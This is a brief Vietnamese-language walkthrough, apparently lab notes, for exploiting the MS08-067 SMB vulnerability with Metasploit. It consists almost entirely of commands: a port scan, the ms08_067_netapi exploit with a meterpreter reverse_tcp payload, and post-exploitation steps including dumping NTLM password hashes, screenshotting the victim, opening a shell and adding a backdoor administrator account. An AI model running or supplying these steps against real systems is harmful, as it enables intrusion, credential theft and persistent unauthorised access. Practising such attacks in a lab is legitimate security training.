 MS08-067 — SMB Remote Code Execution

QUY TRÌNH:

BƯỚC 1: Scan cổng

nmap -sV -p 135,139,445 192.168.56.102

BƯỚC 2: Mở Metasploit

msfconsole

BƯỚC 3: Cấu hình exploit

use exploit/windows/smb/ms08_067_netapi

set PAYLOAD windows/meterpreter/reverse_tcp

set RHOST 192.168.56.102

set LHOST 192.168.56.101

BƯỚC 4: Thực thi

exploit

BƯỚC 5: Post-exploitation

getuid → NT AUTHORITY\SYSTEM

sysinfo → thông tin hệ thống

hashdump → dump NTLM hash

screenshot → chụp màn hình victim

ps → xem tiến trình

BƯỚC 6: Mở shell CMD

shell

whoami

net user hacker Abc@1234 /add

net localgroup administrators hacker /add